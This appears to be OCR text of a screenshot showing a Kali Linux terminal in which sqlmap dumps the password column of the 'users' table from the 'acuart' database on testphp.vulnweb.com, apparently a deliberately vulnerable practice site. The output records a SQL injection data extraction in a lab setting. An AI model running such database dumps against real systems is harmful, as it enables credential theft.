 Kali - VMware Workstation 16 Player (Non-commercial use only)
Player
[artists - Mozilla Firefox]
kali@kali: ~
01:28 AM
kali@kali: ~
File Actions Edit View Help
---
[01:28:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[01:28:42] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
KALI
[01:28:43] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp
.vulnweb.com/dump/acuart/users.csv'
[01:28:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp
.vulnweb.com'
[*] ending @ 01:28:43 /2021-04-29/
┌──(kali㉿kali)-[~]
└─$
Type here to search
ENG
1:28 AM
29-Apr-21